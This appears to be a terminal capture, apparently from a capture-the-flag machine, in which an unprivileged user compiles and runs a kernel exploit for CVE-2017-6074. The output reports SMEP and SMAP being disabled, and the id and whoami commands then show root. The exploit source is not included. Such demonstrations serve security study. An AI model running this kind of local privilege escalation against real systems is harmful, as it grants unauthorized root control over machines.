 fj1@ctf:~$ id
uid=1000(fj1) gid=1000(fj1) groups=1000(fj1),4(adm),24(
32(sambashare)
fj1@ctf:~$ whoami
fj1
fj1@ctf:~$ gcc -o cve_2017_6074_exp cve_2017_6074_exp.c
fj1@ctf:~$
fj1@ctf:~$ ./cve_2017_6074_exp
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
bash: /root/.bashrc: Permission denied
root@ctf:/home/fj1# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@ctf:/home/fj1# whoami
root